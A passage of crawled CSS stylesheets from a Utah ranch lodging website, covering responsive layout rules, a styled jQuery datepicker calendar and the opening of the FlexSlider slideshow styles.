	border-radius: 50%;
	right: -13px;
	text-align: 0;
	top: -14px;
	transform: rotate(-45deg);
    cursor:pointer;
	padding: 2px;
	line-height: 19px;
}
.modal-body a {color:#c64e02; }
.modal-body a:hover {color:#444;}
.modal-dialog .modal-content h3 {
	padding-bottom: 18px;
	font-size: 30px;
	font-weight: 600;
}

.c1{
    color: #C6450B !important;
}
.footer-travel img {
	height: 172px;
	margin-top: 133px;
}
.footer-travel{
    display:flex;
    justify-content:center;
    align-items:center;
}
.footer-travel .c-margin{
    margin-right:10px;
}
.map_section {display: none;}

.btn.learn.text-uppercase {
	background: #c64e02;
	color: #fff;
	padding:10px 15px;
	border-radius:0px; border:solid 1px #c64e02;

}
.d-inline-flex {
    display: flex;
    justify-content: center;
}
.modal-content h1 {
    font-size: 42px;
    padding-bottom: 10px;
    text-transform: capitalize;
}

/*.popup-overlay a:hover{ background:#fff !important; font-weight:bold; border:solid 1px #c64e02 !important; color:#000 !important; display:inline-block; transition:all 0.35s;}*/
.popup-overlay.dynamic p {margin-bottom: 0;line-height: 24px;}
.popup-overlay.dynamic .btn.learn {margin-top: 24px;}

@media only screen and (max-width:1920px)
{
  
  .slidertext {font-size: 60px;}
  .downarrow {bottom: 20% !important;}
    
    }



@media only screen and (max-width:1600px)
{
  .rooms{ width:13%;}   
   figure.effect-sadie p{ bottom:5%;}
   .flex-control-nav{ bottom:11%;}
   .booknowa{ padding:10px 0px;}
   .jquery-selectbox.jquery-custom-selectboxes-replaced {
	width: 53px !important;
}
   .booktext {font-size: 3rem;}
   .footer-travel img {
	height: 157px;
	margin-top: 133px;
}
}

@media only screen and (max-width:1440px)
{.booktext {font-size: 2.5rem;}
.rooms label  {    width: 72px;}
.footerinner { margin: auto; width: 100%;}
 .socail_footer h3, .get-intouchf h3, .address h3{ font-size:1.8rem;}
 .rooms{ width:13%;}
 .room_img.roomimg_bottom {padding-top: 11px;}
   .textaerey {padding-top: 4%;}
    figure.effect-sadie p{ bottom:5%;}
    .slidertext h3 {font-size: 70px;}
    .sliderbtn{ margin-top:3%;}
  .flex-control-nav{ bottom:12% !important;}
  
  .slidertext {margin: 17% auto 0; font-size: 45px;}
  .downarrow {bottom: 17%;}
  .footer-travel img {
	height: 142px;
	margin-top: 133px;
}
}



@media only screen and (max-width:1366px)
{
 .sliderbtn{ margin-top:2%;}
 .rooms{ width:15%;}
 figure.effect-sadie p{ width:100%; padding:1rem;} 
 .flex-control-nav {bottom: 14% !important; position: absolute; text-align: center; width: 100%; z-index: 8;}
 .slidertext h3{ font-size:60px; padding: 18px 0px;}
 .moab_exploreplace .item h3 { font-size: 26px;}
    h2 {font-size:2.4rem}
    .theranch {padding: 3% 1%;}
    .footerinner { margin: auto; width: 100%;}
     .socail_footer h3, .get-intouchf h3, .address h3{ font-size:1.8rem;}
    .roombody p{ line-height:21px; font-size:14px;}
       .textaerey {padding-top: 4%;}
       figure.effect-sadie p{ bottom:5%;}
       .cta figure h2{ font-size:26px;}
       .chkinOut {width: 173px;}

}

@media only screen and (max-width:1280px)
{
    .navbar-nav .nav-item .nav-link {font-size:16px; padding:33.5px 5px;}
    h2 {font-size:2.4rem}
    .theranch {padding: 3% 1%;}
    .theranchaminities  {padding: 3% 1%;}
    .footerinner { margin: auto; width: 100%;}
    .socail_footer h3, .get-intouchf h3, .address h3{ font-size:1.8rem;}
   .roombody p{ line-height:21px; font-size:14px;}
   .room_img.roomimg_bottom {padding-top: 11px;}
   .textaerey {padding-top: 4%;}
   .booknowa{ padding:0px;}
   .cta figure h2{ font-size:26px;}
   .slidertext {font-size: 35px;}
   .slidertext h3 {font-size: 45px;	padding: 15px 0px;}
   .book_container ul {padding: 10px 0 0 0;}
  .booktext {font-size: 2rem;}
   .chkinOut {width: 160px;}
    }



@media only screen and (max-width:1100px)
{
.moab_exploreplace .item h3{ font-size:18px;}
.footer_top li input{ width:194px; }
.email_text{ font-size:25px;}
.fixed .navbar-nav .nav-item .nav-link{ font-size:13px;}
.navbar-nav .nav-item .nav-link{ font-size:14px;}
.slidertext{ font-size:51px;}
.slidertext h3{ font-size:50px;}
.booktext{ font-size:1.3rem; margin-right:0.5rem !important;}
.rooms{ width:16%; padding:12px 2px !important;}
figure.effect-sadie:hover h2 {transform: translate3d(0px, -119%, 0px) translate3d(0px, -40px, 0px);}
figure.effect-sadie figcaption::before, figure.effect-sadie p{ font-size:14px; line-height:22px;}
h3{ font-size:3rem;}
.room_type {padding: 0 1rem 4rem;}
.brleft{ border:none;}
.brright{ border:none;}
   figure.effect-sadie p{ bottom:23%;}
.footer_menu .nav-item {padding:15px 8px;}
.cta figure h2{ font-size:26px;}
.fixed .navbar-nav .nav-item .nav-link{ padding:26.5px 6px;}
.flex-control-nav {bottom: 16% !important; position: absolute; text-align: center; width: 100%; z-index: 8;}
.book_container ul { padding: 9px 0 1px;}
.owners a {font-size: 17px; font-weight: normal;}
 .slidertext {font-size: 28px;}
 .slidertext h3 {font-size: 28px;}
 .chkinOut {width: 147px;}
}

@media only screen and (max-width:999px)
{.rooms{ width:18%;}
.slidertext{ margin-top:16%; font-size:34px;}
.slidertext h3{ font-size:30px; padding:8px 0px;}
.chkinOut{ width:18%;}
.button_book button{ padding:16px 10px; font-size:1rem;}
.rooms label {font-size: 14px;}
.book_container ul li input[type="text"] {font-size: 14px;}
.chkinOut > span {right: 39px;font-size: 15px;}
.logo{ width:auto; top:0px; height:auto;}
.navbar-nav .nav-item .nav-link {font-size: 11px; padding:33.5px 3px;}
.fixed .navbar-nav .nav-item .nav-link {font-size: 11px; padding:26.5px 3px;}
.email_text{ font-size:15px;}
.footer_top li input{ width:129px; padding:15px 10px;}
.social_top li a, .socail_footer ul li a{ margin-top:5px;}
figure.effect-sadie:hover figcaption::before, figure.effect-sadie:hover p { opacity: 1; transform: translate3d(0px, -102%, 0px);}
.brleft{ border:none;}
.brright{ border:none;}
.bookbtnmenu.btn > button{ padding:15px 11px;}
.more_features a{ font-size:22px;}
button{ padding:15px 14px;}
h3{ font-size:2rem;}
.room_img1 {  margin: 1rem 0 !important;}
.accodation_features h3 { font-size: 26.33px;}
.footer_menu .nav-item {
    padding: 15px 4px; font-size:14px;
}
.adr, .address .tel a, .address .email a, .tel{ font-size:15px;}
figure.effect-sadie p{ bottom:4%; padding: 3rem;}
.cta figure h2{ font-size:24px;}
.flex-control-nav {bottom: 21% !important;}
button { padding: 10px 14px;}
.owners a {font-size: 15px; font-weight: normal;}
.modal-dialog {max-width: 85%;}
.slidertext {
	margin-top: 16%;
	font-size: 25px;
	padding: 15px 0;
}
}

@media only screen and (max-width:768px){
    .footer-travel img {
	height: 172px;
	margin-top: 75px;
}
}
@media only screen and (max-width:767px)
{
.logo{ width:21%;}
.slidertext{ margin-top:36%;}
.chkinOut {width:44%;}
.mtelno {font-size: 30px;  position: absolute; top:17px;color:#c64e02;}
.newnav.hidden-md-up.fixed{ position:fixed; top:0px; width:100%;}
.fa.fa-phone{color:#c64e02;}
h1{ font-size:3rem;}
.welcometxt .welcomebtm_txt{ font-size:19px;}
.brleft{ float:left; width:100%;}
.coming_soon{ right:-119px; top:18px; padding:11px 0; width:351px; font-size:13px;}
figure.effect-sadie:hover h2 {transform: translate3d(0px, -64%, 0px) translate3d(0px, -40px, 0px);}

.mobile-footer ul{ padding:0px;}
.mobile-footer li { background:#c64e02; border: 1px solid #fff; color: hsl(0, 0%, 100%); margin: 3% auto; padding: 15px 0; text-align: center; text-transform: uppercase; width:90%; border-radius:9px;}
.getin_touch {background: #333;display: none;height: 83%;text-align:center; left: 0; padding: 15px; position:fixed; width: 100%; z-index: 99999; overflow:scroll; bottom:0;}
.subscribeclose {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: medium none;border-radius: 25px;color: #ffffff !important; cursor: pointer; display: block; padding: 5px; position: absolute; right:0px; top:0px; width: 30px;}
.contactpopap {background: #333;display: none;height:83%;bottom:0; left: 0;text-align:center; padding:35px 10px; position:fixed; overflow:scroll; width: 100%; z-index: 99999;}
.contactpopapclose {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: medium none;border-radius: 25px;color: #ffffff !important; cursor: pointer; display: block; padding: 5px; position: absolute; right:0px; top:0px; width: 30px;}
.emailpopap {background: #333;display: none;height:83%;bottom:0; left: 0;text-align:center; padding:35px 10px; position:fixed; overflow:scroll; width: 100%; z-index: 99999;}
.flex-control-nav{ bottom:14% !important;}
.boonnowpopap {   background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;display: none;height:auto;bottom:0; left: 0;text-align:center; padding:35px 10px; position:absolute; overflow:scroll; width: 100%; z-index: 99999;}
.boonnowpopappopapclose {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: medium none;border-radius: 25px;color: #ffffff !important; cursor: pointer; display: block; padding: 5px; position: absolute; right:0px; top:0px; width: 30px;}
.booknowa { text-align:center; z-index:1;}

.socail_footer ul{ padding:0px; text-align:center; float:inherit;}
.copyright{ padding-top:0px; text-align:center;}
.footer_top li input{ width:100%;}
.footer_top li{ width:100%;}
.footer_top li { margin-top:8px;}

.col-md-7.rooml{ width:100%;}
.room_img{ padding:1rem 0;}
.col-md-5.roomr{ width:100%;}
.accodation_features ul li{ display:flex;}
.room_txt{ padding:0px;}
.accodation_features h3 {
    font-size: 21px;
    text-align: center;
}
.welcometxt{ padding:3rem 0 3rem; padding-top: 10rem;}
 .image-fluid{ width:100%;}
 p{ line-height:22px;}
 h3{ font-size:1.5rem;}
  .accodation_features ul li{ line-height:inherit; margin-bottom:12px;}
  .theranch {display: inline-block; width: 100%; padding:4% 1%;}
  .theranchaminities  {display: inline-block; width: 100%; padding:4% 1% 1%;}
  .brleft {border-top: 3px solid #fff;}
 .flexslider2 .flex-control-nav {right:0 !important; width:100% !important; z-index:1 !important}
 .flexslider2 .flex-control-nav {bottom:4% !important;}
 .room_txt.roombtn {display:inline-block; width:100%; padding:1rem 0;}
  .room_txt .roomtxtp {display:inline-block; width:100%; padding:1rem 0;}
.accodation_features.ranchfeatures ul {margin-bottom:0px; padding:0px;}
.col-md-12.col-xl-6.textaerey.text-xs-center { display: inline-block;  width: 100%;}

.btn_textmg { position: absolute; top: 50%; transform: translate(0, -50%);  left: 0;  right: 0;   text-align: center;    margin: 0 auto;}
.btn_textmg h2 {font-weight: 600; word-spacing: -0.15em; padding-bottom:20px;  color: #fff;}
.btn_textmg button{background: rgb(254, 144, 64) none repeat scroll 0 0;
    border: 1px solid rgb(254, 144, 64);
    border-radius: 0;
    color: rgb(255, 255, 255);
    font-family: "Raleway",sans-serif;
    font-size: 15px;
    font-weight: 500;
    margin: 0;
    padding: 15px 40px;
    text-transform: uppercase; width:auto; margin:0 auto;
}

.cta .owl-theme .owl-controls {margin-top:0px;}

    

.btn_textmg button:hover{ background: rgb(117, 178, 71) none repeat scroll 0 0;
    border-color: rgb(117, 178, 71); }
     .accodation_features ul li{ line-height:inherit; margin-bottom:12px;}
.btn_textmg h2{ font-size:2rem;}
.subscribecloset{ right:4px; padding:10px;}

.coming_soon {font-size: 9px; right: -99px; top: 37px;}
.socail_footer ul li{padding: 0px 3px; width:auto;}
.gallery_btnm{ margin-bottom:2%;}

.modal-dialog {max-width: 92%; margin: auto;}
.modal-body .logo_img img {width: 80%;}
.modal-dialog .modal-content p {font-size: 14px; margin-bottom: 5px;}
.modal-dialog .modal-content h3 {padding-bottom: 10px; font-size: 20px;}

.footer-travel{
    display:none;
}
.button_book {
	text-align: center !important;
}
.footer-travel .c-margin{
    margin-right:0px;
}

}


@media only screen and (max-width:479px)
{.booknowa { text-align:center; z-index:1;}
.logo{ width:38%;}
.booknowa{ position:inherit !important;}
.book_container ul li{ width:47%; margin-right:0px;}
h1{ font-size:1.8rem;}    
h2{ font-size:2.3rem;}   
.explore_moab h2, .Ranch_House h2{ font-size:29px;} 
.weathertimetxt li{ font-size:15px;}
.weathertimetxt li span{ font-size:24px;}
.brleft{ float:left; width:100%;}
.coming_soon{ right:-119px; top:18px; padding:11px 0; width:351px; font-size:13px;}
figure.effect-sadie:hover h2 {transform: translate3d(0px, -64%, 0px) translate3d(0px, -40px, 0px);}
.socail_footer h3{ padding-bottom:0px;}
.socail_footer ul{ padding:0px; text-align:center; float:inherit;}
.copyright{ padding-top:0px; text-align:center;}
.footer_top li input{ width:100%;}
.footer_top li{ width:100%;}
.footer_top li { margin-top:8px;}
.col-md-7.rooml{ width:100%;}
.room_img{ padding:1rem 0;}
.col-md-5.roomr{ width:100%;}
.accodation_features ul li{ display:flex;}
.room_txt{ padding:0px;}
/*-.welcometxt{ padding:3rem 0;}-*/
 .flex-control-nav{ bottom:10% !important;}
 .button_book button{ padding:15px 12px;}
 .image-fluid{ width:100%;}
 p{ line-height:22px;}
h3{ font-size:1.2rem;}
 .accodation_features ul li{ line-height:inherit; margin-bottom:12px;}
.btn_textmg h2{ font-size:2rem;}
.subscribecloset{ right:4px; padding:10px;}
.coming_soon {font-size: 9px; right: -99px; top: 37px;}
.socail_footer ul li{padding: 0px 3px; width:auto;}
.sliderbtn {display: none;}
.slidertext {font-size: 30px;margin-top: 40%; line-height: 40px;}
.slidertext h3{font-size: 40px;}

.modal-dialog .modal-content {padding: 10px 15px;}
.modal-body span {width: 114px; margin-bottom: 5px;}
.modal-body {position: relative; padding: 0px;}
.modal-dialog .modal-content p {font-size: 14px; line-height: 18px;	margin-bottom: 5px;}
.cross_togg {right: -7px; top: -12px;}
.modal-dialog .modal-content h3 {font-size: 16px; padding-bottom: 8px;}
.modal-body .logo_img img {width: 70%;}


}
@media only screen and (max-width:320px) {
 .modal-dialog {max-width: 96%;}
 .modal-dialog .modal-content {padding: 10px 5px;}
 .modal-dialog .modal-content p {font-size: 12px; line-height: 17px; margin-bottom: 4px;}
}

@media only screen and (max-width:300px)
{
  .nav-menu .menu-link {font-size: 14px !important;}  
  .has-dropdown::after {top: 14px !important;}
  .slidertext h3 {font-size: 20px;}
    .booknowa{ display:none !important;}
    .socail_footer ul li {padding: 0 2px !important;;}
    .email_text {width: 100% !important;}
    .social_top li a, .socail_footer ul li a {font-size: 20px;height: 50px;width: 50px;}
    h2 {font-size: 1rem;}
    .coming_soon {font-size: 4px;right: -131px;top: 7px;}
    h1 {font-size: 1.2rem !important;}
    p{ font-size:12px;}
    .roombody p {font-size: 12px;}
    .btn_textmg h2 {font-size: 1rem;}
    .adr, .address .tel a, .address .email a, .tel {font-size: 9.2px;}
    .type.email > b {font-size: 10px;}
    .vcard > a, b {font-size: 10px;}
    .type.email > b {font-size: 9.2px;}
    figure.effect-sadie button {width: 67%;}
    
    }

--- FILE ---
content_type: text/css
request_url: https://www.moabspringsranch.com/Content/css/newcalendar.css
body_size: 3133
content:

#ui-datepicker-div
{
 font-size:15px;
 width:600px !important;
font-family: 'Lato', sans-serif;
 border-radius:12px !important;
 border-bottom:solid 1px #dcdede !important;
 
    border-right:solid 1px #dcdede !important;
     -moz-box-sizing: none !important;
     z-index:2222222;

 }
 
 

.ui-datepicker  *,
*:before,
*:after {
  -webkit-box-sizing: inherit;
     -moz-box-sizing:inherit;
          box-sizing: inherit;
}
 
 
.ie .ui-datepicker  *,
*:before,
*:after {
  -webkit-box-sizing: inherit;
     -moz-box-sizing:inherit;
          box-sizing: inherit;
}
 
 
 .ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { border-radius:10px 10px 0px 0px !important;}
 

:after {
    -moz-box-sizing:none !important;
}
 

 
 .ui-datepicker {
    display: none;
    padding:0 !important ;
    width: 17em;
}   
    
.ui-datepicker-title select{border:solid 1px #b9bcc6;}
.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
    margin-left: 5px;
    border:none !important;
    color:#fff;
    cursor:pointer;
    font-size:20px
    -webkit-appearance:none;
}
.selectMonth_Outer {
   width: 130px;
   overflow: hidden;
   float:left;
   margin-left:27px;
   margin-top:4px;
}

.selectMonth_Outer select {
    padding: 5px 0px;
    width: 120% !important;
    border: none;
    box-shadow: none;
    background:#c40e3c url("/content/Calendar/base/images/slect_arrow.png") no-repeat 110px 10px  !important;
    cursor:pointer;
}

.selectMonth_Outer select:focus {
    outline: none;
    
}

.ui-datepicker-year select {
    padding: 5px 0px;
    width: 112% !important;
    border: none;
    box-shadow: none;
    background:#c40e3c url("/content/Calendar/base/images/slect_arrow.png") no-repeat 50px 10px  !important;
    cursor:pointer;
}

.ui-datepicker-year select:focus {
    outline: none;
    
}





.ui-datepicker td span, .ui-datepicker td a {
    display: block;
    padding: 0em 0em !important;
    text-align: center;
    text-decoration: none;
}



.selectYear_Outer {
   width: 70px;
   overflow: hidden;
   float:left;
   margin-left:30px;
   margin-top:4px;
}

.selectYear_Outer select {
    padding: 5px 0px;
    width: 118% !important;
    border: none;
    box-shadow: none;
    font-family: 'Lato', sans-serif;
    background:url("/content/Calendar/base/images/slect_arrow.png") no-repeat 50px 10px#c40e3c !important;
}

.selectYear_Outer select:focus {
    outline: none;
}





.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
   /*background: url("../../content/Calendar/base/images/ui-bg_glass_75_e6e6e6_1x400.png") repeat-x scroll 50% 50% #E6E6E6;
    border: 1px solid #D3D3D3;*/
    color: #667482;
    font-weight: normal;
    text-align: center;
    font-size: 16px;
}
/*.ui-datepicker-week-end .ui-state-default{  background: url("images/ui-bg_glass_75_e6e6e6_1x4001.png") repeat-x scroll 50% 50% #e0e0e0;color:#000000;}*/
.ui-state-active
{

    
    /*background: url("../../content/Calendar/base/images/ui-bg_glass_55_fbf9ee_1x4001.png") repeat-x scroll 50% 50% #006E89!important;
    border: 1px solid #FCEFA1!important;*/
    color: #fff;
    }

#ui-datepicker-div{z-index:9!important;}
/*#ui-datepicker-div{width: 500px!important;
    height: 316px!important;}*/
  
  /*  
.start-date .ui-state-default{background: url("images/ui-bg_glass_75_e6e6e6_1x4001.png") repeat-x scroll 50% 50% #183d50!important;}
.end-date .ui-state-default{background: url("images/ui-bg_glass_75_e6e6e6_1x4001.png") repeat-x scroll 50% 50% #183d50!important;}
.between-date .ui-state-default{background: url("images/ui-bg_glass_75_e6e6e6_1x4001.png") repeat-x scroll 50% 50% #183d50!important;}
*/

.start-date .ui-state-default {background: url("../../content/Calendar/base/images/calender-hover.png") no-repeat right top  !important;    color: #fff !important; height:47px; width:47px;}
.end-date .ui-state-default{background: url("../../content/Calendar/base/images/calender-hover.png") no-repeat left top  !important;color: #fff !important; height:47px; width:47px;}
.between-date .ui-state-default{background: url("../../content/Calendar/base/images/calender-hover.png") no-repeat right top  !important;    color: #fff !important;height:47px; width:47px;}

 .ui-datepicker-unselectable.ui-state-disabled.start-date{opacity:1;filter:Alpha(Opacity=100);}
 
 .ui-widget-header {
   background-color:#c64e02 !important;
   /* border: 1px solid #B9BCC6;*/
    font-weight: normal;
    border-right: 0px;
    height:46px;
    background:#c40e3c;
    border:none !important;
  /*box-shadow:1px 1px 4px #898989;*/
    border-radius:0px 0px 0px 0px;
   -moz-box-sizing: padding-box !important;
    
}



.ui-corner-right
{ 
    border-radius:0px 12px 0px 0px !important;
}

.ui-corner-left{ border-radius:12px 0px 0px 0px !important;}

.ui-datepicker .ui-datepicker-prev span 
{ 
    width:45px !important;
    height:46px !important;
    margin-top:-15px !important;
    margin-left:-16px !important;
    border-radius:12px 0px 0px 0px !important;
    cursor:pointer;
    background: url("/content/Calendar/base/images/arrow-left.png") no-repeat 15px 15px #333333!important;
}


..ui-datepicker .ui-datepicker-prev span:hover
{ 
    width:45px !important;
    height:46px !important;
    margin-top:-15px !important;
    margin-left:-16px !important;
    border-radius:12px 0px 0px 0px !important;
    cursor:pointer;
    background: url("/content/Calendar/base/images/arrow-left.png") no-repeat 15px 15px #001e77 !important;
}

.chrome .ui-datepicker .ui-datepicker-prev span:hover
{ 
    width:45px !important;
    height:46px !important;
    margin-top:-14px !important;
    margin-left:-15px !important;
    border-radius:12px 0px 0px 0px !important;
    cursor:pointer;
    background: url("/content/Calendar/base/images/arrow-left.png") no-repeat 15px 15px #333333!important;
}



.ui-datepicker-prev.ui-corner-all.ui-state-disabled span 
{ 
    width:45px !important;
    height:46px !important;
    margin-top:-15px !important;
    margin-left:-16px !important;
    border-radius:12px 0px 0px 0px !important;
    cursor:pointer;
    background: url("/content/Calendar/base/images/arrow-left.png") no-repeat 15px 15px #333333!important;
}

.ui-datepicker-prev.ui-corner-all.ui-state-disabled span:hover
{ 
    width:45px !important;
    height:46px !important;
    margin-top:-15px !important;
    margin-left:-16px !important;
    border-radius:12px 0px 0px 0px !important;
    cursor:pointer;
    background: url("/content/Calendar/base/images/arrow-left.png") no-repeat 15px 15px #333333!important;
}

.chrome .ui-datepicker-prev.ui-corner-all.ui-state-disabled span:hover
{ 
    width:45px !important;
    height:46px !important;
    margin-top:-14px !important;
    margin-left:-15px !important;
    border-radius:12px 0px 0px 0px !important;
    cursor:pointer;
    background: url("/content/Calendar/base/images/arrow-left.png") no-repeat 15px 15px #333333!important;
}




.ui-datepicker .ui-datepicker-next span {
    display: block;
    left: 50%;
    margin-left: -28px !important;
    margin-top: -15px !important;
    position: absolute;
    top: 50%;
    width: 45px !important;
    height: 46px !important;
    border-radius: 0px 12px 0px 0px;
    background: url("/content/Calendar/base/images/arrow-right.png") no-repeat 15px 15px  #333333 !important;
    cursor:pointer;
    font-family: 'Lato', sans-serif;
}


.ui-datepicker .ui-datepicker-next span:hover {
    background: url("/content/Calendar/base/images/arrow-right.png") no-repeat 15px 15px  #333333!important;
   
}
.chrome .ui-datepicker .ui-datepicker-next span:hover {
    background: url("/content/Calendar/base/images/arrow-right.png") no-repeat 15px 15px  #333333!important;
    margin-top: -14px !important;
    margin-left: -29px !important;
}

.ui-datepicker-next.ui-corner-all.ui-state-disabled span 
{ 
    left: 50%;
    margin-left: -28px !important;
    margin-top: -15px !important;
    position: absolute;
    top: 49%;
    width: 45px !important;
    height: 46px !important;
    border-radius: 0px 12px 0px 0px;
    background: url("/content/Calendar/base/images/arrow-right.png") no-repeat 15px 15px  #333333!important;
    cursor:pointer;
    font-family: 'Lato', sans-serif;
}


.ui-datepicker-next.ui-corner-all.ui-state-disabled span:hover
{ 

    background: url("/content/Calendar/base/images/arrow-right.png") no-repeat 15px 15px  #333333!important;
}
.ui-datepicker-month { -moz-box-sizing: padding-box !important; color:#fff !important; line-height:40px; font-family: 'Lato', sans-serif; text-align:center; vertical-align:middle; padding-left:40px; margin-top:-1px; float:left; text-transform:uppercase; font-weight:normal; letter-spacing:1px;}
.ui-datepicker-year {-moz-box-sizing: padding-box !important;  color:#fff !important; display:block; width:40%; float:right; padding-top:5px; padding-right:40px; font-weight:normal !important;}
.ui-datepicker .ui-datepicker-title {-moz-box-sizing: padding-box !important;font-size:16px !important; font-family: 'Lato', sans-serif;}
.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {   -moz-box-sizing: inherit !important;  text-align:left !important; text-transform:uppercase; cursor:pointer;}

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight 
{ 
  background: url("/content/Calendar/base/images/text_bg.png") no-repeat !important;   
  color:#8d99a6 !important;
  width:47px;
  height:47px;
  -moz-box-sizing: inherit !important;
}

.ui-datepicker td { width:37px !important;}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {  border:none !important; height:37px; width:37px; line-height:37px; font-family: 'Lato', sans-serif;}
.closebox { position:absolute; right:-15px; top:-20px;}
div.closebox {  background: url("/content/Calendar/base/images/closebox.png") no-repeat !important;   height:37px; width:37px;cursor:pointer; line-height:37px;}
div.closebox:hover {  background: url("/content/Calendar/base/images/closebox_hover.png") no-repeat !important;   height:37px; width:37px; line-height:37px;}


.ui-datepicker th {
    border: 0 none;
    font-weight: bold;
    padding: 0.7em 0.3em;
    text-align: center;
    color:#000;
    font-size:14px;
    font-family: 'Lato', sans-serif;
     -moz-box-sizing: padding-box !important;
}

.ui-datepicker .ui-datepicker-title {
    line-height: 1.8em;
    margin: 0 1.3em !important;
    text-align: center;
    -moz-box-sizing: padding-box !important;
}


.ui-widget-content { border:none !important; -moz-box-sizing: padding-box !important;}



 option:checked:hover, select:focus option:checked:hover {
                background:#c40e3c !important;
                color:#fff !important;
                  -moz-box-sizing: padding-box !important;
}






	
/*custom dropdown*/
.monthDropdoen .dropdown{-moz-user-select:none; -moz-box-sizing: padding-box !important; background:#c64e02 url("/content/Calendar/base/images/slect_arrow.png") no-repeat 120px 8px !important;color:#fff;cursor:pointer;display:block;height:26px;line-height:26px;padding:0 0 0 8px;position:relative;text-align:left;text-decoration:none;white-space:nowrap;width:100%;float:left;text-transform:uppercase; border:solid 1px #c64e02 ; letter-spacing:1px; font-weight:normal !important;}
.monthDropdoen .dropdown:after{position:absolute;right:10px;color:#666}
.monthDropdoen .dropdown.open { border:solid 1px #c64e02   ;}
.monthDropdoen .dropdown.small{width:160px}
.monthDropdoen .dropdown ul{list-style:none;padding:0;margin:0;position:absolute;top:26px;left:-1px;z-index:5;border:1px solid #ccc;width:100%;color:#ccc;background-color:#fff;display:none;color:#666;font-size:16px}
.monthDropdoen .dropdown li{list-style:none;padding:0;margin:0;padding:2px 3px;text-indent:5px}
.monthDropdoen .dropdown li:hover{list-style:none;padding:0;margin:0;padding:2px 3px;text-indent:5px;background:#CCC ;color:#fff}
.monthDropdoen .dropdown li.other{color:#2e8fda;font-size:14px;background:0;border-top:1px solid #dedede}
.monthDropdoen .dropdown li.other:hover{background:#c40e3c}
.monthDropdoen{width:55%;float:left;margin-left:30px;margin-top:5px}

.yearDropdoen{width:30%;float:right;margin-top:5px ; -moz-box-sizing: padding-box !important;}
.yearDropdoen .dropdown{background:#c64e02  url("/content/Calendar/base/images/slect_arrow.png") no-repeat 55px 8px !important;-moz-box-sizing: padding-box !important;color:#fff;cursor:pointer;display:block;height:26px;line-height:26px;padding:0 0 0 8px;position:relative;text-align:left;text-decoration:none;white-space:nowrap;width:100%;float:left;text-transform:uppercase;border:solid 1px #c64e02 ; letter-spacing:1px; font-weight:normal !important;}
.yearDropdoen .dropdown:after{position:absolute;right:10px;color:#666;  -moz-box-sizing:none !important;}
.yearDropdoen .dropdown.open { border:solid 1px #c64e02  ;}
.yearDropdoen .dropdown.small{width:160px}
.yearDropdoen .dropdown ul{list-style:none;padding:0;margin:0;position:absolute;top:26px;left:-1px;z-index:5;border:1px solid #ccc;width:100%;color:#ccc;background-color:#fff;display:none;color:#666;font-size:16px}
.yearDropdoen .dropdown li{list-style:none;padding:0;margin:0;padding:2px 3px;text-indent:5px}
.yearDropdoen .dropdown li:hover{list-style:none;padding:0;margin:0;padding:2px 3px;text-indent:5px;background:#CCC;color:#fff}
.yearDropdoen .dropdown li.other{color:#2e8fda;font-size:14px;background:0;border-top:1px solid #dedede}
.yearDropdoen .dropdown li.other:hover{background:#c40e3c}




@media only screen and (max-width:800px) 
{
 #ui-datepicker-div{width: 15em!important; line-height:118%;}
 
  #ui-datepicker-div
{
 left:20% !important;
 width:300px !important;
 }
 

.monthDropdoen .dropdown{background:#c64e02 url("/content/Calendar/base/images/slect_arrow.png") no-repeat 90px 8px !important; }

.ui-datepicker .ui-datepicker-title { font-size:12px !important;}
.selectMonth_Outer { width:100px;}
 .ui-datepicker th { font-size:13px;}
 .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { font-size:12px;}
 .selectYear_Outer select { width:97% !important;}
 .ui-widget-header { border-radius:10px;}
 .monthDropdoen { width:40%;}
 .yearDropdoen .dropdown { width:60%;}
 .yearDropdoen { width:45%;}
 .monthDropdoen .dropdown ul { font-size:12px;}
 .yearDropdoen .dropdown ul { font-size:12px;}
}
 
 @media only screen and (max-width:479px) 
{
   #ui-datepicker-div
{

 width:300px !important;
 left:3% !important;
 }   
    
    
}


--- FILE ---
content_type: text/css
request_url: https://www.moabspringsranch.com/Content/css/flexslider.css
body_size: 2242
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

.flex img {width: 100%; display: block; min-height:575px;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin:0px; position: relative; }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width:24px; height:24px; margin:0; display: block; position: absolute; top:23px; z-index: 0; cursor: pointer; text-indent: -9999px; transition: all .3s ease;}
.flex-direction-nav .flex-next { right:18px;  background: url(../images/arrow.png) no-repeat right top; }
.flex-direction-nav .flex-prev {right:52px; background: url(../images/arrow.png) no-repeat; }
